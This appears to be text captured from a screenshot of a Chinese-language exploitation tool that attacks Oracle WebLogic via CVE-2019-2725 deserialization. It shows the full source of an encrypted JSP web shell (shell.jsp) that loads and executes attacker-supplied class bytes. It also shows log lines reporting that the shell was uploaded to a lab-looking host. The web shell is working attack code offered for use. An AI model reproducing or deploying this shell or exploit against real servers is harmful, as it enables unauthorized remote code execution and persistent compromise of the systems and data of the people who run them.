 选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址： http://192.168.187.145:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： shell.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replac
e("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((ses
sion.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer
(request.getReader().readLine()))).newInstance().equals(pageContext);%>
</BODY>
</HTML>
--2020-11-27 16:08:34
http://192.168.187.145:7001/上传完成！，请人工核查是否成功，地址：http://192.168.187.145:7001//_async/test.jsp--2020-11-27 16:09:57
http://192.168.187.145:7001/上传完成！，请人工核查是否成功，地址：http://192.168.187.145:7001//
http://192.168.187.145:7001/上传完成！，请人工核查是否成功，地址：http://192.168.187.145:7001//_async/shell.jsp--2020-11-27 16:30:29